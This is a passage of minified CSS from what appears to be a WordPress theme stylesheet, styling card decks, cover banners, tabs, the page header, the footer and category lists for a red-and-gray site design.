a{color:#232522;font-weight:900}.ssi-block-card-deck{-webkit-display:flex;-ms-display:flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:calc(2em * 3);position:relative;z-index:100}.wp-block-cover+.ssi-block-card-deck{margin-top:-3.33333em}.ssi-block-card-deck .card-deck{-webkit-display:flex;-ms-display:flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;justify-content:space-between;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1em;position:relative;width:100%}@media (min-width:782px){.ssi-block-card-deck .card-deck{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}}.ssi-block-card-deck .card-deck .card{-webkit-flex-direction:row;flex-direction:row;-webkit-flex-basis:100%;flex-basis:100%;margin-bottom:calc(1em * 6)}.ssi-block-card-deck .card-deck .card.has-dark-red-background-color{background:rgba(98,30,29,.8)}.ssi-block-card-deck .card-deck .card.has-dark-red-background-color:focus,.ssi-block-card-deck .card-deck .card.has-dark-red-background-color:hover{background:rgba(98,30,29,.9)}.ssi-block-card-deck .card-deck .card.has-red-background-color{background:rgba(186,23,23,.8)}.ssi-block-card-deck .card-deck .card.has-red-background-color:focus,.ssi-block-card-deck .card-deck .card.has-red-background-color:hover{background:rgba(186,23,23,.9)}.ssi-block-card-deck .card-deck .card.has-dark-gray-background-color{background:rgba(53,55,52,.8)}.ssi-block-card-deck .card-deck .card.has-dark-gray-background-color:focus,.ssi-block-card-deck .card-deck .card.has-dark-gray-background-color:hover{background:rgba(53,55,52,.9)}.ssi-block-card-deck .card-deck .card.has-dark-mid-gray-background-color{background:rgba(246,40,43,.8)}.ssi-block-card-deck .card-deck .card.has-dark-mid-gray-background-color:focus,.ssi-block-card-deck .card-deck .card.has-dark-mid-gray-background-color:hover{background:rgba(246,40,43,.9)}.ssi-block-card-deck .card-deck .card.has-light-mid-gray-background-color{background:rgba(135,135,135,.8)}.ssi-block-card-deck .card-deck .card.has-light-mid-gray-background-color:focus,.ssi-block-card-deck .card-deck .card.has-light-mid-gray-background-color:hover{background:rgba(135,135,135,.9)}.ssi-block-card-deck .card-deck .card.has-light-gray-background-color{background:rgba(171,171,171,.8)}.ssi-block-card-deck .card-deck .card.has-light-gray-background-color:focus,.ssi-block-card-deck .card-deck .card.has-light-gray-background-color:hover{background:rgba(171,171,171,.9)}.ssi-block-card-deck .card-deck .card.has-black-background-color{background:rgba(35,37,34,.8)}.ssi-block-card-deck .card-deck .card.has-black-background-color:focus,.ssi-block-card-deck .card-deck .card.has-black-background-color:hover{background:rgba(35,37,34,.9)}.ssi-block-card-deck .card-deck .card.has-light-warm-gray-background-color{background:rgba(204,189,189,.8)}.ssi-block-card-deck .card-deck .card.has-light-warm-gray-background-color:focus,.ssi-block-card-deck .card-deck .card.has-light-warm-gray-background-color:hover{background:rgba(204,189,189,.9)}.ssi-block-card-deck .card-deck .card.has-white-background-color{background:rgba(252,252,252,.8)}.ssi-block-card-deck .card-deck .card.has-white-background-color:focus,.ssi-block-card-deck .card-deck .card.has-white-background-color:hover{background:rgba(252,252,252,.9)}@media (min-width:782px){.ssi-block-card-deck .card-deck .card{-webkit-flex-direction:column;flex-direction:column;-webkit-flex:1 13.33333em;flex:1 13.33333em}.ssi-block-card-deck .card-deck .card:not(.card-1){margin-left:.5em}.ssi-block-card-deck .card-deck .card:not(:last-of-type){margin-right:.5em}}.ssi-block-card-deck .card-deck .card .card__overlay{width:100%;height:100%;top:0;left:0;background:no-repeat center;background-size:100%;background-attachment:fixed}.ssi-block-card-deck .card-deck .card .card__title{padding:.5em 1em;font-weight:900;font-size:1em;background:0 0;background:-webkit-linear-gradient(legacy-direction(90deg),transparent,rgba(0,0,0,.3));background:linear-gradient(90deg,transparent,rgba(0,0,0,.3))}.ssi-block-card-deck .card-deck .card .card__body{padding:1em 1em}.ssi-block-card-deck .card-deck .card .card__body p:last-child{margin-bottom:0}.ssi-block-card-deck .btn--cta{margin:auto}.wp-block-columns{padding-top:calc(2em * 2);padding-bottom:2em}.wp-block-columns .wp-block-column{max-width:1200px;padding:0 .5em}.wp-block-columns .wp-block-column:first-child{padding-left:0}@media (max-width:1200px){.wp-block-columns .wp-block-column{flex-basis:100%;width:100%}}@media (min-width:782px){.wp-block-columns .wp-block-column.main-column{-webkit-flex-basis:calc(100% - 16em - 32px);-moz-flex-basis:calc(100% - 16em - 32px);-ms-flex-basis:calc(100% - 16em - 32px);flex-basis:calc(100% - 16em - 32px)}}.wp-block-columns .wp-block-column.sidebar{-webkit-flex-basis:16em;-moz-flex-basis:16em;-ms-flex-basis:16em;flex-basis:16em}#banner__page+.wp-block-columns{padding:80px 0}#banner__page+.wp-block-columns h2:first-child{margin-top:0}.wp-block-cover.has-background-dim:before{mix-blend-mode:multiply}.wp-block-cover .wp-block-cover__inner-container{width:calc(100% - (2em));max-width:100%;margin-right:1em;margin-left:1em;-webkist-display:flex;-ms-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}@media (min-width:782px){.wp-block-cover .wp-block-cover__inner-container{width:calc(100% - (2em * 1))}}@media (min-width:782px){.wp-block-cover .wp-block-cover__inner-container{margin-right:calc(2em * 2);margin-left:calc(2em * 2)}}.wp-block-cover.is-style-wide .wp-block-cover__inner-container{min-height:45.33333em;padding-top:calc(106px + 2em);padding-bottom:calc(2em + 3.33333em)}.wp-block-cover.is-style-narrow{background-size:268px;background-repeat:no-repeat;background-position:center center;min-height:unset}.wp-block-cover.is-style-narrow .wp-block-cover__inner-container{padding-top:1em;padding-bottom:1em;height:10.13333em}.wp-block-cover h1{padding-left:.5em}.wp-block-group{padding:2em calc(2em * 2)}.wp-block-group.has-white-background-color h2+div{padding:0}.wp-block-group.has-white-background-color h2+div .wp-block-column{padding:0}.wp-block-image{padding:30px}.wp-block-image:not(.has-no-background) .img-wrapper{padding:0 24px;background-color:#71756f25}.has-dark-red-background-color .wp-block-image:not(.has-no-background) .img-wrapper,.has-red-color .wp-block-image:not(.has-no-background) .img-wrapper{background-color:#451515}.has-dark-gray-background-color .wp-block-image:not(.has-no-background) .img-wrapper,.has-dark-mid-gray-background-color .wp-block-image:not(.has-no-background) .img-wrapper,.has-light-mid-gray-background-color .wp-block-image:not(.has-no-background) .img-wrapper,.has-mid-gray-background-color .wp-block-image:not(.has-no-background) .img-wrapper{background-color:#71756f52}.has-light-gray-background-color .wp-block-image:not(.has-no-background) .img-wrapper,.has-light-warm-gray-background-color .wp-block-image:not(.has-no-background) .img-wrapper,.has-white-background-color .wp-block-image:not(.has-no-background) .img-wrapper{background-color:#71756f26}.wp-block-image img{box-shadow:0 10px 20px rgba(186,23,23,.2);display:block;margin:0;-webkit-transform:translateY(-24px);-moz-transform:translateY(-24px);transform:translateY(-24px);width:100%}.wp-block-image.is-thumbnail-size{max-width:150px}.wp-block-image.is-medium-size{max-width:300px}.wp-block-image.is-large-size{max-width:1024px}.is-style-underlined:after{content:'';font-size:1rem;display:block;width:8em;height:1px;border-bottom:4px solid #ba1717;margin-top:1em}.is-style-underlined.has-text-align-center:after,.is-style-underlined.has-text-align-right:after{margin-left:auto}.is-style-underlined.has-text-align-center:after{margin-right:auto}article.wp-block-column.has-white-background-color ul:not(.tabs) li{color:#b12b2d!important;border-bottom:1px solid #75777a;padding:.5em 0}.tabs-block{padding:50px 0}.tabs-block.no-pad{padding:0}.tabs-block ul.tabs{list-style:none;margin-bottom:20px;margin-top:-20px;text-align:left}.tabs-block ul.tabs.pad{padding:0 0 40px 0;margin:0;max-width:400px;text-align:left}.tabs-block ul.tabs>li{font-size:18px;padding:4px 8px}@media (min-width:992px){.tabs-block ul.tabs>li{display:inline}}.tabs-block ul.tabs>li:first-child{font-weight:700;padding-left:0}.tabs-block ul.tabs>li a.active{font-weight:700;color:#fff;border:none;background:#ba1717;padding:4px 8px 8px;text-decoration:none}.tabs-block .tabs-block-target{background:#f1f2f2;display:none;width:auto;max-width:1500px;margin:0 auto;padding:40px}.tabs-block .tabs-block-target.nest-white{background:0 0;padding:0}.tabs-block .tabs-block-target.nest-white .image{width:40%}.tabs-block .tabs-block-target.nest-white .details{background:#f1f2f2;padding:40px;width:60%}.tabs-block .tabs-block-target.nest-white .details .specs_table{margin-bottom:20px}.tabs-block .tabs-block-target.nest-white .details table{font-size:16px;position:relative;padding:0;width:100%;height:auto;border-collapse:collapse}.tabs-block .tabs-block-target.nest-white .details table tbody{width:100%}.tabs-block .tabs-block-target.nest-white .details table tr{width:100%}.tabs-block .tabs-block-target.nest-white .details table tr:nth-child(odd) td{background:#e2e6e6!important}.tabs-block .tabs-block-target.nest-white .details table tr td:first-child{max-width:50%!important;width:50%}.tabs-block .tabs-block-target.active{display:flex}.tabs-block .tabs-block-target .wp-block-image{margin-top:20px;padding:0}.tabs-block .tabs-block-target .wp-block-column{flex-basis:auto}.tabs-block .tabs-block-target .wp-block-column:first-child{width:35%}.tabs-block .tabs-block-target .wp-block-column:first-child+div{width:65%;padding:0 20px}.tabs-block .tabs-block-target h2+h3{font-size:32px;margin-top:0;padding-top:28px;position:relative}.tabs-block .tabs-block-target h2+h3:before{background:#ba1717;content:'';height:6px;left:0;position:absolute;top:0;width:80px}.tabs-block .tabs-block-target p{margin:0}.tabs-block .tabs-block-target p strong{color:#111;display:block;font-size:24px;margin-bottom:10px}.tabs-block .tabs-block-target p+ul{color:#444;column-count:2;column-gap:60px;list-style:none;margin:10px 0 16px;padding-top:8px;position:relative;width:100%}.tabs-block .tabs-block-target p+ul:before{background:#ba1717;content:'';height:6px;left:0;position:absolute;top:0;width:80px}.tabs-block .tabs-block-target p+ul li{display:inline-block;line-height:1.25;padding:8px 0}#footer-widget-area{font-size:16px}#footer-widget-area>li{border:1px solid #353734;background:#2d2f2c;color:#878787;padding:2em}@media (max-width:782px){#footer-widget-area>li{margin:0;padding:20px 0 12px 0}#footer-widget-area>li .wp-block-image{padding:0 12px}#footer-widget-area>li .wp-block-image img{transform:none}}#footer-widget-area .widgettitle{color:#fcfcfc;font-size:20.25px;text-transform:uppercase;margin:0}.manufacturers-page-widget .wp-block-cover+.wp-block-group{position:relative;margin-top:calc(2em * -2);z-index:400}#page-header{width:calc(100% - (2em));max-width:100%;padding-right:1em;padding-left:1em;-webkit-display:flex;-ms-display:flex;display:flex;-webkit-justify-content:flex-end;justify-content:flex-end;-webkit-align-items:baseline;align-items:baseline;flex-wrap:wrap;height:6.26667em;text-align:right;position:absolute;top:0;background:0 0;z-index:800}@media (min-width:782px){#page-header{width:calc(100% - (2em * 1))}}@media (min-width:782px){#page-header{padding-right:1em;padding-left:1em}}#page-header .logo{margin:0 auto;position:absolute;top:0;left:0;right:0}@media (min-width:782px){#page-header .logo{padding-right:calc(2em * 2);padding-left:calc(2em * 2)}}#page-header .logo .logo__inner{margin:auto;max-width:1500px;position:relative}#page-header .logo .logo__inner .logo__link{padding:14px 15px 8px;top:0;width:100px;z-index:500;display:block;-ms-align-self:center;align-self:center;position:absolute;z-index:100;left:0}@media (min-width:782px){#page-header .logo .logo__inner .logo__link{padding:34px 28px 24px;width:140px}}#page-header .logo .logo__inner .logo__link::before{background:#ba1717;border-radius:0 0 2px 2px;content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1;box-shadow:10px 10px 20px rgba(0,0,0,.6)}#page-header .logo .logo__inner .logo__link::after{background:url(../../img/logo__shadow.png) no-repeat right bottom;background-size:cover;content:"";height:calc(100% + 40px);right:-40px;position:absolute;bottom:-40px;width:calc(100% + 40px);z-index:-10}#page-header .logo .logo__inner .logo__link .logo__svg .logo__1,#page-header .logo .logo__inner .logo__link .logo__svg .logo__2,#page-header .logo .logo__inner .logo__link .logo__svg .logo__3{fill:#fff}#page-header .logo .logo__inner .logo__bg{display:none;position:absolute;top:0;left:0;width:380px;z-index:50}#page-header .logo .logo__inner .logo__bg .logo__bg-svg{fill:#ba1717}#page-header .logo h2{margin-top:40px}#page-header .logo nav{-webkit-display:flex;-ms-display:flex;display:flex;-webkit-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-justify-content:flex-end;justify-content:flex-end;padding-top:18px;position:relative}#page-header .logo nav ul{margin-bottom:-3px}@media (min-width:1050px){#page-header .logo nav:before{display:block;width:8.06667em;border-top:1px solid rgba(171,171,171,.36);position:absolute;top:-.5em;right:0}}#colophon{width:calc(100% - (2em));max-width:100%;padding-right:1em;padding-left:1em;margin-left:auto;margin-right:auto;margin-top:calc(2em * 2);margin-top:4em;background:#232522;position:relative}@media (min-width:782px){#colophon{width:calc(100% - (2em * 1))}}@media (min-width:782px){#colophon{padding-right:1em;padding-left:1em}}@media (max-width:782px){#colophon{width:calc(100% - 40px);padding:20px}}#colophon .footer__socials{position:absolute;bottom:0;left:0;width:100%}#colophon .footer__socials .footer__socials-inner{margin:auto;max-width:1500px;padding-left:20px;padding-right:26px;text-align:right}@media (min-width:1500px){#colophon .footer__socials .footer__socials-inner{padding-left:0;padding-right:0}}#colophon .c-socials{display:block;padding:20px 0 0;text-align:center}@media (min-width:782px){#colophon .c-socials{text-align:left}}#colophon .c-socials .c-socials__icon{border-radius:100px;border:2px solid #fff;color:#fff;cursor:pointer;display:inline-block;height:40px;margin:0 4px;position:relative;transition:all .3s cubic-bezier(.35,.08,.35,.95);width:36px}#colophon .c-socials .c-socials__icon svg{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.35,.08,.35,.95);width:20px}#colophon .c-socials .c-socials__icon svg .svg__fill{fill:#fff}#colophon .c-socials .c-socials__icon svg .svg__background-color{fill:#000}#colophon .c-socials .c-socials__icon.c-socials--facebook svg{height:20px;width:auto}#colophon .c-socials .c-socials__icon:hover{transform:scale(1.1)}#colophon .custom-logo-link{display:block;width:123px;margin-bottom:1em}@media (max-width:782px){#colophon .custom-logo-link{margin-left:auto;margin-right:auto}}#colophon address{margin-bottom:0}#colophon .tel,#colophon address>span{display:block;font-size:12.64198px}#colophon h3{border-bottom:1px solid #353734;padding-bottom:2em;margin-bottom:2em;display:none!important}#colophon .wp-block-columns{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;flex-wrap:wrap;margin:auto;max-width:1500px;padding-bottom:80px;justify-content:center}@media (max-width:782px){#colophon .wp-block-columns{padding-bottom:20px;padding-top:20px}}#colophon .wp-block-columns .wp-block-column{width:50%;max-width:400px;margin-left:0}@media (max-width:782px){#colophon .wp-block-columns .wp-block-column{padding:0;text-align:center}}#colophon .wp-block-columns .wp-block-column:last-of-type{width:100%;max-width:400px;margin-left:0;flex-basis:auto}#colophon .wp-block-columns .wp-block-image:not(.has-no-background) .img-wrapper{background:0 0!important;padding:0!important}#colophon .wp-block-columns .img-wrapper img{transform:none!important;box-shadow:none!important}@media (min-width:992px){#colophon .wp-block-columns{-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;flex-wrap:nowrap}#colophon .wp-block-columns .wp-block-column{width:auto;max-width:1200px}#colophon .wp-block-columns .wp-block-column:not(:first-of-type){margin-left:32px}#colophon .wp-block-columns .wp-block-column:last-of-type{width:auto;margin-left:32px;min-width:400px;max-width:782px;flex-basis:calc(50% - 16px)}}.copyright{background:#fff;color:#222!important;font-size:16px}@media (max-width:782px){.copyright{line-height:1.5;padding:20px 80px 20px 20px;width:auto}.copyright .site-credit{margin-top:20px;display:block}}@media (min-width:782px){.copyright{margin:auto;max-width:1500px;padding:28px 20px}.copyright .site-credit{float:right}}.copyright a{color:#ba1717;font-weight:700}article{width:calc(100% - (2em));max-width:100%;margin-right:1em;margin-left:1em}@media (min-width:782px){article{width:calc(100% - (2em * 1))}}@media (min-width:782px){article{margin-right:calc(2em * 2);margin-left:calc(2em * 2)}}.archive article,.page article{margin-top:calc(-107px - 57px)}.archive article .content-holder,.page article .content-holder{max-width:1500px;margin:0 auto;padding:0 20px}@media (min-width:1200px){.archive article .content-holder,.page article .content-holder{padding:0 4em}}.archive article #banner__page,.page article #banner__page{-webkit-display:flex;-moz-display:flex;display:flex;-webkit-align-items:flex-end;-ms-align-items:flex-end;align-items:flex-end;padding-top:120px;padding-bottom:50px;min-height:150px;border-bottom:12px solid #ba1717;background-color:#232522;background-size:cover;background-repeat:no-repeat;background-position:center bottom;position:relative}@media (min-width:992px){.archive article #banner__page,.page article #banner__page{min-height:500px;padding-bottom:50px}}.archive article #banner__page::before,.page article #banner__page::before{position:absolute;top:0;left:0;background-color:#000;content:"";height:100%;opacity:.7;width:100%;z-index:10}.archive article #banner__page .wp-block-cover__inner-container,.page article #banner__page .wp-block-cover__inner-container{min-height:0;max-width:1500px;padding:0 28px;text-align:left;width:100%;position:relative;z-index:50}@media (min-width:1200px){.archive article #banner__page .wp-block-cover__inner-container,.page article #banner__page .wp-block-cover__inner-container{margin:0 auto 120px;padding:0 72px}}.archive article #banner__page .wp-block-cover__inner-container h1,.page article #banner__page .wp-block-cover__inner-container h1{padding:0;border:none;color:#fff!important;display:inline;font-size:40px;line-height:40px;margin:0!important;position:relative;text-align:center;-webkit-text-shadow:10px 10px 10px #000;-moz-text-shadow:10px 10px 10px #000;-ms-text-shadow:10px 10px 10px #000;text-shadow:10px 10px 10px #000}@media (min-width:782px){.archive article #banner__page .wp-block-cover__inner-container h1,.page article #banner__page .wp-block-cover__inner-container h1{font-size:100px;line-height:72px}}.archive article #banner__page .wp-block-cover__inner-container h1:before,.page article #banner__page .wp-block-cover__inner-container h1:before{background:#fff;-webkit-box-shadow:10px 10px 10px #000;-moz-box-shadow:10px 10px 10px #000;-ms-box-shadow:10px 10px 10px #000;box-shadow:10px 10px 10px #000;display:block;height:auto;position:absolute;top:-14px;bottom:-12px;left:0;width:6px}.archive article #banner__page .wp-block-cover__inner-container h1,.archive article #banner__page .wp-block-cover__inner-container h1 span,.archive article #banner__page .wp-block-cover__inner-container h1 span p,.page article #banner__page .wp-block-cover__inner-container h1,.page article #banner__page .wp-block-cover__inner-container h1 span,.page article #banner__page .wp-block-cover__inner-container h1 span p{background:0 0;letter-spacing:-1px;color:#fff;padding:0}.archive article #banner__home,.page article #banner__home{-webkit-display:flex;-moz-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;padding-top:420px;padding-bottom:0;min-height:500px;background-color:#232522;background-size:cover;background-repeat:no-repeat;background-position:center bottom;position:relative;height:90vh;min-height:600px;max-height:1000px}@media (min-width:400px){.archive article #banner__home,.page article #banner__home{padding-top:120px}}.archive article #banner__home::before,.page article #banner__home::before{position:absolute;top:0;left:0;background-color:#000;content:"";height:100%;opacity:.775;opacity:.45;width:100%;z-index:10}.archive article #banner__home::after,.page article #banner__home::after{background:-moz-linear-gradient(top,transparent 0,#000 100%);background:-webkit-linear-gradient(top,transparent 0,#000 100%);background:linear-gradient(to bottom,transparent 0,#000 100%);position:absolute;bottom:0;top:50%;left:0;content:"";height:auto;opacity:.75;width:100%;z-index:12}.archive article #banner__home .wp-block-cover__inner-container,.page article #banner__home .wp-block-cover__inner-container{align-content:flex-end;align-items:flex-end;justify-content:center;flex-wrap:wrap;display:flex;height:100%;margin:0 0 120px;margin:0;padding:0 30px 240px;position:relative;text-align:left;width:100%;z-index:20}@media (min-width:782px){.archive article #banner__home .wp-block-cover__inner-container,.page article #banner__home .wp-block-cover__inner-container{padding-left:calc(2em * 2);padding-right:calc(2em * 2)}}.archive article #banner__home .wp-block-cover__inner-container .banner__content,.page article #banner__home .wp-block-cover__inner-container .banner__content{max-width:1500px;width:100%}.archive article #banner__home .wp-block-cover__inner-container .banner__content h1,.page article #banner__home .wp-block-cover__inner-container .banner__content h1{padding:0;border:none;color:#fff!important;font-size:52px;font-size:40px;font-weight:900;letter-spacing:-2px;line-height:52px;line-height:40px;margin:0 0 40px;max-width:900px;text-transform:none;position:relative;-webkit-text-shadow:10px 10px 10px rbga(#000,.1);-moz-text-shadow:10px 10px 10px rbga(#000,.1);-ms-text-shadow:10px 10px 10px rbga(#000,.1);text-shadow:10px 10px 10px rbga(#000,.1);text-shadow:0 0 20px 20px rgba(0,0,0,.85)}@media (min-width:992px){.archive article #banner__home .wp-block-cover__inner-container .banner__content h1,.page article #banner__home .wp-block-cover__inner-container .banner__content h1{font-size:50px;letter-spacing:-1px;line-height:52px}}@media (min-width:992px) and (min-height:700px){.archive article #banner__home .wp-block-cover__inner-container .banner__content h1,.page article #banner__home .wp-block-cover__inner-container .banner__content h1{font-size:68px;letter-spacing:-1px;line-height:72px}}.archive article #banner__home .wp-block-cover__inner-container .banner__content h1:before,.page article #banner__home .wp-block-cover__inner-container .banner__content h1:before{background:#fff;-webkit-box-shadow:10px 10px 10px #000;-moz-box-shadow:10px 10px 10px #000;-ms-box-shadow:10px 10px 10px #000;box-shadow:10px 10px 10px #000;content:"";display:none;height:auto;position:absolute;top:-14px;bottom:-12px;left:0;width:6px}.archive article #banner__home .wp-block-cover__inner-container .banner__content p,.page article #banner__home .wp-block-cover__inner-container .banner__content p{color:#ba1717;font-size:28px;font-weight:900;line-height:36px;max-width:1000px;text-shadow:0 0 20px 20px rgba(0,0,0,.85)}@media (min-width:782px){.archive article #banner__home .wp-block-cover__inner-container .banner__content p,.page article #banner__home .wp-block-cover__inner-container .banner__content p{font-size:36px;line-height:44px}}.archive article #banner__home .wp-block-cover__inner-container span,.page article #banner__home .wp-block-cover__inner-container span{background:0 0;color:#fff;padding:0}.archive article #banner__home .wp-block-cover__inner-container,.archive article #banner__home .wp-block-cover__inner-container *,.page article #banner__home .wp-block-cover__inner-container,.page article #banner__home .wp-block-cover__inner-container *{font-size:inherit;line-height:inherit;margin-bottom:0}.archive article #banner__home #banner__home-video,.page article #banner__home #banner__home-video{position:absolute;right:0;bottom:0;min-width:100%;min-height:100%;z-index:0}@media (min-aspect-ratio:16 / 9){.archive article #banner__home #banner__home-video,.page article #banner__home #banner__home-video{width:100%;height:auto}}@media (max-aspect-ratio:16 / 9){.archive article #banner__home #banner__home-video,.page article #banner__home #banner__home-video{width:auto;height:100%}}.archive article #banner__home .banner__borders,.archive article #banner__page .banner__borders,.page article #banner__home .banner__borders,.page article #banner__page .banner__borders{background-color:#ba1717;position:absolute;top:100%;height:12px;overflow:hidden;width:100%;z-index:100}.archive article #banner__home .banner__borders .banner__border,.archive article #banner__page .banner__borders .banner__border,.page article #banner__home .banner__borders .banner__border,.page article #banner__page .banner__borders .banner__border{position:absolute;top:0;height:12px;width:200px}.archive article #banner__home .banner__borders .banner__border.banner__border--1,.archive article #banner__page .banner__borders .banner__border.banner__border--1,.page article #banner__home .banner__borders .banner__border.banner__border--1,.page article #banner__page .banner__borders .banner__border.banner__border--1{animation:10s infinite alternate animateBorder1;background-color:#ba1717;left:0;mix-blend-mode:color-dodge}@keyframes animateBorder1{from{opacity:.7;width:20%;left:100%}to{opacity:.5;width:50%;left:0}}.archive article #banner__home .banner__borders .banner__border.banner__border--2,.archive article #banner__page .banner__borders .banner__border.banner__border--2,.page article #banner__home .banner__borders .banner__border.banner__border--2,.page article #banner__page .banner__borders .banner__border.banner__border--2{animation:6s infinite alternate animateBorder2;background-color:#ba1717;mix-blend-mode:color-dodge;right:0}@keyframes animateBorder2{from{opacity:.5;width:20%;right:100%}to{opacity:0;width:50%;right:0}}.archive article #banner__home .banner__borders .banner__border.banner__border--3,.archive article #banner__page .banner__borders .banner__border.banner__border--3,.page article #banner__home .banner__borders .banner__border.banner__border--3,.page article #banner__page .banner__borders .banner__border.banner__border--3{animation:12s infinite normal animateBorder3;background-color:#ba1717;mix-blend-mode:color-dodge;right:80%}@keyframes animateBorder3{from{opacity:0;width:5%;right:20%}50%{opacity:.6}to{opacity:0;width:50%;right:0}}.archive article #banner__home .banner__borders .banner__border.banner__border--4,.archive article #banner__page .banner__borders .banner__border.banner__border--4,.page article #banner__home .banner__borders .banner__border.banner__border--4,.page article #banner__page .banner__borders .banner__border.banner__border--4{animation:16s infinite normal animateBorder4;background-color:#ba1717;mix-blend-mode:color-dodge;left:0}@keyframes animateBorder4{from{opacity:0;width:3%;left:0}50%{opacity:.6}to{opacity:0;width:20%;left:100%}}.archive #parent-child,.page #parent-child{padding:20px 0 0 0;margin:0 auto;max-width:1500px}.archive #parent-child aside,.page #parent-child aside{-webkit-flex-basis:100%;-moz-flex-basis:100%;-ms-flex-basis:100%;flex-basis:100%;margin-bottom:1em}@media (min-width:782px){.archive #parent-child aside,.page #parent-child aside{-webkit-flex-basis:20%;-moz-flex-basis:20%;-ms-flex-basis:20%;flex-basis:20%;flex-basis:25%}}.archive #parent-child article,.page #parent-child article{-webkit-flex-basis:100%;-moz-flex-basis:100%;-ms-flex-basis:100%;flex-basis:100%;background:#f1f2f2;padding:2em;margin:0}@media (max-width:992px){.archive #parent-child article,.page #parent-child article{padding:40px 20px}.archive #parent-child article .btn.back,.page #parent-child article .btn.back{display:none}.archive #parent-child article .tabs-block .tabs-block-target.nest-white .details,.archive #parent-child article .tabs-block .tabs-block-target.nest-white .image,.page #parent-child article .tabs-block .tabs-block-target.nest-white .details,.page #parent-child article .tabs-block .tabs-block-target.nest-white .image{width:100%}.archive #parent-child article .tabs-block .tabs-block-target.nest-white .details.details,.archive #parent-child article .tabs-block .tabs-block-target.nest-white .image.details,.page #parent-child article .tabs-block .tabs-block-target.nest-white .details.details,.page #parent-child article .tabs-block .tabs-block-target.nest-white .image.details{padding:20px 0 0}}@media (min-width:782px){.archive #parent-child article,.page #parent-child article{-webkit-flex-basis:80%;-moz-flex-basis:80%;-ms-flex-basis:80%;flex-basis:80%;margin-left:32px}}.archive #parent-child article>h2:first-child,.page #parent-child article>h2:first-child{background:#e3e6e6;color:#621e1d!important;margin:-1.5em -1.3em 1.33333em!important;padding:22px 1.3em;font-family:Manrope,sans-serif;font-size:28px;letter-spacing:-.5px}.archive #parent-child article>h2:first-child::after,.page #parent-child article>h2:first-child::after{display:none}.archive #parent-child article>:first-child[class*=featured-image],.page #parent-child article>:first-child[class*=featured-image]{margin:-36px 0 0 -36px;height:400px;width:calc(100% + 72px)}.archive #parent-child article>:first-child[class*=featured-image] div,.page #parent-child article>:first-child[class*=featured-image] div{height:100%;width:100%}.archive #parent-child article>:first-child[class*=featured-image] div img,.page #parent-child article>:first-child[class*=featured-image] div img{object-fit:cover;object-position:center;height:100%;width:100%}.archive #parent-child article .wp-block-columns.no-top-padding,.page #parent-child article .wp-block-columns.no-top-padding{padding-top:0!important}.archive #parent-child article p,.page #parent-child article p{max-width:700px}.archive #parent-child article .wp-block-image figcaption,.page #parent-child article .wp-block-image figcaption{color:#222!important}.archive #parent-child article ul:not(.tabs),.page #parent-child article ul:not(.tabs){display:flex;flex:1;flex-wrap:wrap;align-items:flex-start;justify-content:space-between;margin-top:0!important}.archive #parent-child article ul:not(.tabs) li,.page #parent-child article ul:not(.tabs) li{padding:0 0 2px;border-bottom:1px solid rgba(186,23,23,.2)}@media (min-width:1200px){.archive #parent-child article ul:not(.tabs) li,.page #parent-child article ul:not(.tabs) li{width:100%}}.archive #parent-child article ul:not(.tabs) li::first-child,.page #parent-child article ul:not(.tabs) li::first-child{border-bottom:none}.archive #parent-child article ul:not(.tabs),.page #parent-child article ul:not(.tabs){margin-top:20px;margin-bottom:36px}.archive #parent-child article ul#categories,.page #parent-child article ul#categories{align-items:flex-start;display:flex;flex:1;flex-wrap:wrap;justify-content:flex-start;margin:40px 0 0}.archive #parent-child article ul#categories li,.page #parent-child article ul#categories li{border:none!important;width:calc(100% - 0px)}.archive #parent-child article ul#categories li:not(:first-child),.page #parent-child article ul#categories li:not(:first-child){margin:40px 0 0 40px}.archive #parent-child article ul#categories li:nth-child(-n+1),.page #parent-child article ul#categories li:nth-child(-n+1){margin-top:0}.archive #parent-child article ul#categories li:nth-child(n+2),.page #parent-child article ul#categories li:nth-child(n+2){margin-top:40px}.archive #parent-child article ul#categories li:nth-child(2n+1),.page #parent-child article ul#categories li:nth-child(2n+1){border:none;margin-left:40px}.archive #parent-child article ul#categories li:nth-child(3n+1),.page #parent-child article ul#categories li:nth-child(3n+1){border:none;margin-left:40px}.archive #parent-child article ul#categories li:nth-child(4n+1),.page #parent-child article ul#categories li:nth-child(4n+1){border:none;margin-left:40px}.archive #parent-child article ul#categories li:nth-child(5n+1),.page #parent-child article ul#categories li:nth-child(5n+1){border:none;margin-left:40px}.archive #parent-child article ul#categories li:nth-child(6n+1),.page #parent-child article ul#categories li:nth-child(6n+1){border:none;margin-left:40px}.archive #parent-child article ul#categories li:nth-child(7n+1),.page #parent-child article ul#categories li:nth-child(7n+1){border:none;margin-left:40px}.archive #parent-child article ul#categories li:nth-child(8n+1),.page #parent-child article ul#categories li:nth-child(8n+1){border:none;margin-left:40px}.archive #parent-child article ul#categories li:nth-child(9n+1),.page #parent-child article ul#categories li:nth-child(9n+1){border:none;margin-left:40px}.archive #parent-child article ul#categories li:nth-child(10n+1),.page #parent-child article ul#categories li:nth-child(10n+1){border:none;margin-left:40px}.archive #parent-child article ul#categories li:nth-child(11n+1),.page #parent-child article ul#categories li:nth-child(11n+1){border:none;margin-left:40px}.archive #parent-child article ul#categories li:nth-child(12n+1),.page #parent-child article ul#categories li:nth-child(12n+1){border:none;margin-left:40px}.archive #parent-child article ul#categories li:nth-child(1n+1),.page #parent-child article ul#categories li:nth-child(1n+1){margin-left:0}@media (min-width:782px){.archive #parent-child article ul#categories li,.page #parent-child article ul#categories li{width:calc(50% - 1px)}.archive #parent-child article ul#categories li:not(:first-child),.page #parent-child article ul#categories li:not(:first-child){margin:2px 0 0 2px}.archive #parent-child article ul#categories li:nth-child(-n+2),.page #parent-child article ul#categories li:nth-child(-n+2){margin-top:0}.archive #parent-child article ul#categories li:nth-child(n+3),.page #parent-child article ul#categories li:nth-child(n+3){margin-top:2px}.archive #parent-child article ul#categories li:nth-child(3n+1),.page 